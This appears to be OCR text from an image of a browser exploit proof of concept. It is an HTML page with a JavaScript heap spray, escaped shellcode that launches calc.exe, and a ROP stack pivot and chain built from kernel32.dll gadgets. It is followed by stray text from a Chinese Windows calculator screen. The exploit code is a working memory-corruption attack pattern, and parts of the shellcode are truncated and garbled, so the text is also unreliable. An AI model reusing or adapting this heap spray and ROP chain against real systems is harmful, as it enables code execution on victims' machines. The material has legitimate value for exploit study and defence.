 <html>
<body>
<!-- HeapSpray by BSTR -->
<script language="JavaScript">
//var shellcode = unescape("%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc%ucccc");
var shellcode = unescape(
"%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%
%u38c7%u75e0%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0%u5a5f%u
u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff%u6163%u636c%u652e%u6578%u4100");
var rop_stackpivot = unescape(
"%u0c10%u0c0c" + //
"%u8b46%u7687" + //0x76878b46 : ,# POP ESI # POP EBX # RETN [kernel32.d
"%u8b46%u7687" + //0x76878b46 : ,skip 4 bytes
"%u3ac0%u7685" + //0x76853ac0 : ,# XCHG EAX,ESP # RETN [kernel32.d
""
);
var rop_chains = unescape(
"%u65f2%u768b" + // 0x768b65f2 : ,# POP EBP # RETN [kernel32.dll]
"%u65f2%u768b" + // 0x768b65f2 : ,# skip 4 bytes [kernel32.dll]
"%u8b47%u7687" + // 0x76878b47 : ,# POP EBX # RETN [kernel32.dll]
"%u0201%u0000" + // 0x00000201 : ,# 0x00000201-> ebx
"%u7170%u768c" + // 0x768c7170 : ,# POP EDX # RETN [kernel32.dll]
"%u0040%u0000" + // 0x00000040 : ,# 0x00000040-> edx
"%u1e32%u768c" + // 0x768c1e32 : ,# POP ECX # POP ECX # MOV EAX,80070057
"%u6b20%u768d" + // 0x768d6b20 : ,# &Writable location [kernel32.dll] ->
"%u6b20%u768d"+ // 0x41414141 : ,# Filler (compensate) ecx —>Wr
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) esi—>41
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) ebp—>41
"%u0dc3%u768c" + // 0x768c0dc3 : ,# POP EDI # POP ESI # MOV EAX,EBX # POP
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u899b%u7687" + // 0x7687899b : ,# RETN (ROP NOP) [kernel32.dll] edi
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) esi—>414
"%u0201%u0000" + // 0x00000201 : ,# Filler (compensate) ebx—>000
//"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate) ebp—>41414141
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +